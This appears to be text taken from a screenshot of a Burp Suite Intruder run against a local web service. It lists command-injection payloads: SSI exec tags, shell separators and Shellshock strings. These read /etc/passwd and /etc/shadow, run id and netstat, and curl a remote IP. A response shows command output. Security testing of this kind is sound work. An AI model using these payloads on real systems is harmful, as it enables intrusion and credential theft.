 3. Intruder attack of http://localhost:8080
3. Intruder attack of http://localhost:8080
Attack
Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 230 460
6 ;id; 200 211 460
1 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt; 200 197 1396
2 &lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt; 200 197 414
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 185 460
0 200 173 138
7 ;id 200 170 460
9 ;system('cat%20/etc/passwd') 200 169 138
8 ;netstat -a; 200 167 414
5 /index.html|id| 200 160 138
43 |/bin/ls -al 200 82 987
16 |id; 200 81 182
56 ;system('/usr/bin/id') 200 80 138
36 a;id; 200 79 182
10 ;id; 200 77 460
12 |/usr/bin/id 200 77 182
76 () { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.tx... 200 77 138
78 () { :;}; /bin/bash -c "curl http://135.23.158.130/.testing/shellshock.tx... 200 75 138
Request Response
Pretty Raw Hex Render
\n
HTTP/1.1 200 OK
date: Wed, 24 Apr 2024 20:20:38 GMT
server: uvicorn
content-length: 334
content-type: application/json
{
"output":
"Filesystem Size Used Avail Use% Mounted on\noverlay 58G 27G 31G 46% /\ntmpfs 64M 0 64M 0% /dev\nshm 64M 0 64M 0% /dev/shm\n:/Users/adam 461G 365G 96G
}